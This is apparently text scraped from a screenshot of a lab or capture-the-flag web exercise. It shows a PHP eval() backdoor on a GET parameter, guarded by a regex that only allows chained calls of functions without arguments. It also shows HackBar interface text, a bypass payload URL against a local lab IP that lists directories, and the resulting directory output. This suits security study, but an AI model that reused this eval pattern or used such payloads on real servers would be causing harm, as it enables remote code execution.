 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => .user.ini [3] => class01 [4] => class02 [5] => class03 [6] => class04 [7] => class05 [8] => class06 [9] => class07 [10] => class08 [11] => class09 [12] => class10 [13] => class11 [14]
=> index.html [15] => info.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(dirname(getcwd())));